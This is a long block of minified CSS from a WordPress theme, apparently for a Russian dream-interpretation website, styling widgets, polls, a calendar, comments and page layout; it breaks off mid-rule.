.wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active{color:#000}.image{background-image:url(https://sonnik.expert/wp-content/uploads/61680363_w640_h640_cid419713_pid44752473-2e159412.png);height:150px;background-size:cover;background-repeat:no-repeat;width:100%;margin-top:5px;background-position:0 -48px}.buttondzen{display:block;bottom:0;position:absolute}.buttondzen a{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important}.buttondzen a:hover{background:#362c36!important;color:#fff!important}.opinion-block-one .info a:before{content:url([data-uri]);float:left;position:relative;margin-right:10px}.opinion-block-one{width:100%;margin:0}.opinion-block-text-one{padding:20px 40px;background-color:rgba(51,51,51,.08)}.opinion-block-one tr:first-child td 